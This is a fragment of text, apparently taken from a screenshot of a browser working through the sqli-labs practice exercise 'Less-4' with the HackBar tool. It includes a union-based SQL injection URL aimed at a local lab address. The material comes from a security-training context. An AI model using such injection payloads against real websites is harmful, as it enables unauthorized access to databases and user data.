 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.167/sqlilabs/Less-4/?id=-1") union select 1,2,3--+
Split URL